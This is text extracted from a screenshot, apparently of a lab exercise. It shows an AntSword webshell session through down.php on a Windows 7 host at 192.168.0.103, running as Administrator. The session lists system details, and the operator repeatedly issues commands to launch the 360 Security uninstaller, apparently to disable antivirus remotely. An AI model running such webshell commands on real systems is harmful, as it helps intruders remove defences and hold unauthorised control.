 WIN7 [正在运行]
计算机
宽带连接
360安全中心
网络
问题搞不定？电脑专家来解决
关注微信公众号或使用人工服务，将有专家为您解决问题
搜索
回收站
Firefox
我要卸载
立即解决
我要吐槽
19%
0K/s
中国蚁剑
192.168.0.103
down.php
>_ 192.168.0.103
(*) 基础信息
当前路径: C:/Users/Administrator/Desktop/wwwroot/PHPTutorial/WWW
磁盘列表: C:D:
系统信息: Windows NT L8Y8GD4VCYJ2FDG 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
当前用户: Administrator
C:\Users\Administrator\Desktop\wwwroot\PHPTutorial\WWW> start "C:/Program Files/360/360safe/uninst.exe" & start uninst.exe
系统找不到文件 uninst.exe。
C:\Users\Administrator\Desktop\wwwroot\PHPTutorial\WWW> start "C:/Program Files/360/360safe/uninst.exe" & start uninst.exe
C:\Users\Administrator\Desktop\wwwroot\PHPTutorial\WWW> cd "C:/Program Files/360/360safe/" & start uninst.exe
C:\Program Files\360\360safe> cd "C:/Program Files/360/360safe/" & start uninst.exe
C:\Program Files\360\360safe>